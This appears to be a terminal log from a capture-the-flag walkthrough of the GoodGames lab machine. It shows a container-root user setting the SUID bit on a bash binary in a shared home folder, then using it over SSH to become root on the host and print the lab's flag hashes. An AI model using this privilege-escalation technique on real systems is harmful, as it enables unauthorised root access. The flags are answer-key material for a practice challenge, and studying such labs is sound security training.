 augustus@GoodGames:~$ ls
bash  user.txt
augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
root@3a453ab39d3d:/home# ls
augustus
root@3a453ab39d3d:/home# cd augustus/
root@3a453ab39d3d:/home/augustus# ls
bash  user.txt
root@3a453ab39d3d:/home/augustus# chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod u+s bash
root@3a453ab39d3d:/home/augustus# ssh augustus@172.19.0.1
augustus@172.19.0.1's password:
Linux GoodGames 4.19.0-18-amd64 #1 SMP Debian 4.19.208-1 (2021-09-29) x86_64

The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Dec 20 00:32:24 2022 from 172.19.0.2
augustus@GoodGames:~$ ls
bash  user.txt
augustus@GoodGames:~$ bash -p
augustus@GoodGames:~$ bash -p
augustus@GoodGames:~$ ./bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt; cat /home/augustus/user.txt
bf0989decbe058fa0f3edfbe5adf32f8
b6d79358e60e2bc02429e77ac0b1411d
bash-5.1#